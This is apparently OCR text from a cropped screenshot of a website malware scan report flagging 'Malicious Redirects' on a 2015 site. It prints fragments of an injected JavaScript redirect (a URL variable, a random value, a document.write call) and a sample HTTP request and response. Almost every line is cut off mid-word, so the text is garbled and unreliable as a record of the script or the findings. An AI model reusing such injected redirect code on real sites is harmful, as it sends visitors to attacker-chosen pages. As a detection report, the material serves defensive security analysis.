
var s2='http://syri
var r=Math.floor(Mat
document.write('<e
...[13199 bytes skipp
http://movimentojuntospodemos.
age.js
Malicious Redirects
First query (normal visit):
GET / HTTP/1.1
Host: movimentojuntospodemos
Result:
HTTP/1.1 200 OK
Connection: close
Date: Sat, 28 Nov 2015 17:44:2
Server: Apache